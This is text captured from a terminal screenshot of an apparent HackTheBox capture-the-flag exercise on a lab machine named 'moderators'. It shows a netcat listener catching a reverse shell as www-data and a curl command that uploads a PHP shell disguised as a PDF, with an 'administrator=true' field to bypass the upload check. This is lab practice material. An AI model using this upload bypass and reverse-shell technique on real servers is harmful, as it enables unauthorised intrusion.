 bash
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/moderators
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.173] 40368
bash: cannot set terminal process group (1029): Inappropriate ioctl for device
bash: no job control in this shell
www-data@moderators:/var/www/html/logs/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@moderators:/var/www/html/logs/uploads$ _
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/moderators/www
# curl -s -XPOST http://10.10.11.173/logs/report_log_upload.php -F "pdfFile=@rev.pdf.php;type=applicatio
n/pdf" -F "administrator=true" | grep success
<p style='color:white'><big size='5'>File uploaded successfully!</big></p>
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/moderators/www
#
Mozilla Firefox
10.10.11.173/logs/uploads/rev
10.10.11.173/logs/uploads/rev.pdf.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
%PDF-